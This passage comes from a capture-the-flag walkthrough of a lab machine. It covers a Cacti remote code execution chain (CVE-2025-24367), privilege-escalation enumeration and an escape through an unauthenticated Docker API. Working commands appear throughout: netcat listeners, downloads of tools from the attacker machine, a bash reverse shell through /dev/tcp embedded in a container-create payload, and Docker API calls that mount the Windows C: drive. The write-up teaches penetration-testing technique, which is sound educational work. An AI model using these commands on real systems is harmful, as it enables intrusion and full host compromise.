Trigger graph generation, which executes the injected RRDtool commands
Use RRDtool’s CSV output mode (
-a CSV) instead of PNG generationCreate a PHP file in Cacti’s web root containing code to download the bash reverse shell script from the attacker’s machine
Stage 1 - Download Execution: Access the created PHP file via web browser, which executes and downloads the bash script to the target server.
Stage 2 - Execute Phase: Repeat the template modification process with a second payload that creates another PHP file containing code to execute the downloaded bash script.
Stage 2 - Shell Execution: Access the second PHP file, which runs the bash reverse shell script and establishes connection back to the attacker’s listener.
Result: The attacker obtains a reverse shell on the target system with the privileges of the web server user (typically
www-data).
Using the CVE-2025-24367 Exploit
Let’s use the exploit. First use Netcat to set up a listener:
1
nc -lvnp 4444
What is Netcat and why do we need a listener?
Netcat is often called the “Swiss Army knife” of networking. Here we’re using it to wait for the target machine to connect back to us.
Reverse shell mechanics:
- We start listening on our machine (port
4444) - Exploit makes the target execute a command that connects back to us
- Target initiates the connection
- We get an interactive shell on the target
It’s called “reverse” because normally we connect to servers, but here the server connects back to us.
Then use the exploit and input the correct data and credentials:
1
python exploit.py

Nice! We now have a reverse shell as the user www-data. We can also obtain the user flag at /home/marcus/user.txt. We’ve now completed the user portion of this box.
Privilege Escalation
We’re currently www-data, which still has limited permissions. The goal is to escalate to root (administrator) access to gain complete control of the system and read the root flag.
What is privilege escalation?
Privilege escalation is exploiting weaknesses to gain higher-level permissions than you should have. Think of it like being a regular employee who finds a way to get executive access badges. There are many ways to escalate privileges:
- Exploiting misconfigured permissions
- Finding passwords or credentials
- Exploiting vulnerable software
- Abusing system services
Linpeas
Let’s run LinPEAS to enumerate privilege escalation vectors. First, start a Python HTTP server on our attacking machine:
1
python -m http.server 8080
Then let’s go into /tmp, make a directory and curl the script:
1
2
3
4
cd /tmp
mkdir lin
cd lin
curl http://10.10.15.169:8080/linpeas.sh > linpeas.sh

Then we need to make the script an executable and run it. We can do this with chmod:
1
2
chmod +x linpeas.sh
./linpeas.sh


Linpeas tells us we’re in a Docker container.
What is Docker and what does this mean?
Docker is containerization technology that packages applications with all their dependencies into isolated environments called “containers”. Think of a container like a lightweight, isolated mini-computer running inside the main computer (the host).
Container vs. Virtual Machine analogy:
- Virtual Machine: Like having a complete separate computer inside your computer - it has its own operating system, memory, disk, everything
- Container: Like having a separate workspace on the same computer - it uses the same operating system kernel but has isolated files, processes, and network
Why does this matter for security?
Being inside a container means:
- The Linux system we’re in is actually running INSIDE the Windows host
- The root flag isn’t in this Linux container - it’s on the Windows host
- We need to escape the container to access the Windows host
- Docker containers share the same kernel as the host, creating potential security issues
Understanding the Network Architecture
Let’s examine the network configuration to understand the Docker environment:
1
2
3
4
5
ip route
 - Shows network routing

cat /etc/resolv.conf
 - Shows DNS configuration

172.18.0.3: Our Container (Cacti).172.18.0.2: MariaDB Container (database server)192.168.65.7: Docker Host (the Windows machine’s internal interface).
What is Docker networking?
Docker creates private networks for containers to communicate. The 172.18.0.x addresses are inside Docker’s private network. The host machine (192.168.65.7) acts as a router between containers and the outside world.
Real-world analogy:
Think of this like an apartment building:
- The apartment building is the Windows host (
192.168.65.7) - Each apartment is a container (
172.18.0.2,172.18.0.3) - Apartments can talk to each other via the internal hallway (Docker network)
- The building manager (Docker daemon) controls everything
Scanning the Docker Host with Fscan
Let’s run Fscan.
This can be moved from our machine to the target machine, just like we did with Linpeas.
1
python -m http.server 8080
1
2
3
4
cd /tmp
mkdir fscan
cd fscan
curl http://10.10.15.169:8080/fscan > fscan

Now let’s make the script an executable and run it with the network information we got earlier and scan all ports on the Docker host:
1
2
chmod +x fscan
./fscan -h 192.168.65.7 -p 1-65535

What is Fscan?
Fscan is a comprehensive internal network scanner designed for penetration testing. It’s particularly useful for scanning hosts from within a compromised network, checking for common vulnerabilities and misconfigurations.
Result: Port 2375 is open on the Docker host.
Port 2375 is the Docker daemon API - the control interface for Docker itself. The Docker daemon is the background service that manages all containers, images, networks, and volumes.
The Docker daemon API is extremely powerful. If accessible without authentication, it allows anyone to:
- Create new containers
- Start/stop/delete containers
- Execute commands in containers
- Mount host directories into containers
- Essentially gain complete control over all containers AND the host
Real-world analogy:
Finding port 2375 open is like discovering that the building manager’s master control panel (which can unlock any apartment, control utilities, and access security systems) has been left unlocked and unguarded. Even though you only have keys to one apartment (your container), you can now control the entire building.
Finding a CVE
Let’s try researching on Google for the result we got from Fscan. I found this on Github:

Vulnerability Theory
In Docker Desktop for Windows (prior to specific patches), exposing the Docker daemon on TCP 2375 inside the WSL2 network allows any container to control the Docker engine, if the daemon is unauthenticated.
Crucially, Docker on Windows allows mounting the host’s logical drives (like C:\) into containers via the API. By creating a new privileged container and mounting C:\, we can read or write any file on the host Windows OS.
What is WSL2?
WSL2 (Windows Subsystem for Linux 2) allows running a real Linux kernel inside Windows. It’s like having a Linux computer running inside your Windows computer, with deep integration between the two systems.
Why is Docker on Windows special?
- Containers run in a Linux environment provided by WSL2
- But the host is actually Windows
- Docker can mount Windows drives (like
C:\) into Linux containers - This cross-OS mounting capability creates unique attack opportunities
The attack chain:
- We’re in a container with network access to the Docker host
- The Docker API on port
2375has no authentication - We can use the API to create new containers
- When creating containers, we can specify volume mounts
- We can mount the Windows
C:\drive into our new container - This gives us full read/write access to the Windows host filesystem
Docker Container Escape
Let’s try using the attack chain.
Step 1: Enumerate Available Docker Images
To utilize this attack method, we need to have a valid image name. We can do this by querying the Docker daemon API:
1
curl -s http://192.168.65.7:2375/images/json

After formatting the JSON response:

What are Docker images?
Docker images are like templates or blueprints for creating containers. They contain:
- The operating system (usually a minimal Linux distribution)
- Application code
- Dependencies and libraries
- Configuration files
Think of an image like a cookie cutter - you use it to create many identical cookies (containers).
We’ll use: docker_setup-nginx-php:latest.
Step 2: Create Malicious Container with Volume Mount
We need to create a JSON payload that tells Docker to:
- Create a container using the
nginx-phpimage - Mount the Windows
C:\drive at/host_rootinside the container - Execute a reverse shell command when the container starts
Create the payload:
1
2
3
4
5
6
7
echo '{
  "Image": "docker_setup-nginx-php:latest",
  "Cmd": ["/bin/bash","-c","bash -i >& /dev/tcp/10.10.15.x/3999 0>&1"],
  "HostConfig": {
    "Binds": ["/mnt/host/c:/host_root"]
  }
}' > create_container.json

Understanding the payload:
Image: Which container template to useCmd: Command to run when container starts (our reverse shell)HostConfig.Binds: Volume mounts - maps/mnt/host/c(Windows C: drive) to/host_rootinside container
What is a volume mount / bind mount?
A bind mount connects a directory from the host to a directory in the container. They share the same files - changes in either location affect both.
Step 3: Create the Container via Docker API
Send our malicious payload to the Docker daemon /containers/create endpoint:
1
2
3
4
curl -H 'Content-Type: application/json' \
     -d @create_container.json \
     http://192.168.65.7:2375/containers/create \
     -o response.json

What just happened?
We sent an HTTP POST request to the Docker API’s /containers/create endpoint. The API:
- Read our configuration
- Created a new container based on the nginx-php image
- Configured it to mount the Windows filesystem
- Returned a container ID in the response
The security failure:
The Docker daemon trusted our request completely because:
- No authentication was required
- No authorization checks were performed
- No restrictions on volume mounts existed
- We could mount sensitive host directories with full read/write access
Step 4: Start a Netcat Listener
Before triggering the reverse shell, we need a listener to catch the connection on our attack machine:
1
nc -lvnp 4444
Step 5: Start the Malicious Container
Then extract the container ID from the response.json file and start the new container we created:
1
2
3
4
# The response.json contains the container ID
# Example: "Id":"a1b2c3d4e5f6..."

curl -X POST http://192.168.65.7:2375/containers/PutYourContainerIDHere/start

What happens when we start the container:
Docker launches the container with our specified configuration
The container’s
/host_rootdirectory is now connected to WindowsC:\The container executes our reverse shell command
Our netcat listener catches the connection
We get a shell with access to the entire Windows filesystem!
Step 6: Obtaining the Root Flag
Our Netcat listener caught the reverse shell into the new container. Now we can obtain the Root flag:
1
2
cd /host_root/Users/Administrator/Desktop
cat root.txt

Success! We’ve achieved complete compromise by escaping from the Docker container to the Windows host.
Conclusion
In this box, a simple coding oversight (using == instead of === in PHP) led to an authentication bypass. Additionally, using default credentials can quickly give attackers an entry point. The Cacti RCE was a case of improper input sanitization (not stripping newlines), highlighting how even authenticated users can pose a threat if an app isn’t careful. Finally, the misconfigured Docker daemon API demonstrates the importance of network segmentation and not exposing powerful services without authentication. Combined, these flaws allowed a complete compromise of the system.